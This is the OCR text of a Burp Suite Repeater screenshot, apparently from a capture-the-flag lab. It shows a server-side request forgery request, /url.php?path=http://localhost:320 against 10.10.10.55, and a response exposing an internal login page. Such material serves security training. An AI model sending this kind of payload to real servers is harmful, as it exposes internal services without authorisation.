 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /url.php?path=http://localhost:320 HTTP/1.1
2 Host: 10.10.10.55:60000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.55:60000/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n ≡
Super Sensitive Login Page
Name: admin
Password:
Login